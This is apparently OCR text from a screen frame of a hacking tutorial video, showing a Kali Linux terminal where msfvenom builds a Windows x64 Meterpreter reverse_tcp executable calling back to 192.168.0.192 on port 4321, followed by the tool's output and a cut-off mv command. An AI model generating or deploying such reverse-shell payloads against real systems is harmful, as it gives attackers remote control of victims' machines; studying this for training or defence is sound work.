 Jenkins - M...
loiliangyang...
Desktop
loiliangyang@kali: ~
File Actions Edit View Help
Erase is control-H (^H).
loiliangyang@kali:~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.192 LPORT
=4321 -f exe > hackerloix64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
loiliangyang@kali:~$ mv hackerloix
RØDE